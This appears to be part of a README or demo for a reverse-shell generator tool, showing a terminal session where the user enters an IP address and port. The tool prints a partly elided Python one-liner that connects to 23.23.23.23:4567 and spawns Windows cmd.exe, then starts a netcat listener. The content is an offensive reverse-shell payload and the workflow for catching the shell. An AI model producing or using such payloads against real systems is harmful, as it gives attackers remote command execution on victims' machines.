 12. Golang
Enter the shell option:(0 to exit) 7
Enter '4' for IPv4 or '6' for IPv6: 4
Enter your IP address: 23.23.23.23
Enter the port number (1-65535): 4567
Prepared payload(s):
1. python.exe -c "(lambda __y, __g, __contextlib: ...s.connect(('23.23.23.23'
, 4567)), ...subprocess.Popen(['\windows\system32\cmd.exe'], ..."
Start listener? (y/n): y
Starting listener...
Press Ctrl+C to exit the listener.
Use netcat with rlwrap? (y/n): n
1.  List all available reverse shell types
0.  Exit
Enter your choice (0-1): listening on [any] 4567 ...
^C
Keyboard interrupt detected. Please try again.
Enter your choice (0-1): 0